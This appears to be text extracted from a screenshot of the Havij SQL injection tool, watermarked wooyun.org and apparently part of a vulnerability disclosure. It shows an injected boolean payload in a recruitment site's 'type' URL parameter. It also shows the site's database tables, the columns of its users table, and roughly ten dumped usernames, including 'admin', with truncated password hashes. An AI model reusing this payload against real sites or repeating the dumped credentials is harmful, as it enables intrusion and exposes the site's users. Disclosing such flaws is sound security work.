 Havij
Target: recruit/jobs/list/page/1?clear=1&type=-1%20or%2095%20%3d%2093
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
city
position
recommend
recruitinfo
user_profile
user_recruit
users
uid
username
email
password
status
regdate
regip
username password
108715423 5d5a79d8c2d79644b3e94b1...
19890709x 5d5a79d8c2d79644b3e94b1...
19890709xxxx 5d5a79d8c2d79644b3e94b1...
2252006003 e7a02f7192db57a39d041de...
373076794 002c7e4cabcbf17e073a4d2c...
429086370 84842e85b7384e1ce85ba09...
ada e1423a9a9c389d28f2517da...
admin 49e8c8b199f387e77bc46f7...
bona 82000eacb7b3c7d4c78ad80...
c213135 92b8f47add6eb992cb2b897...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org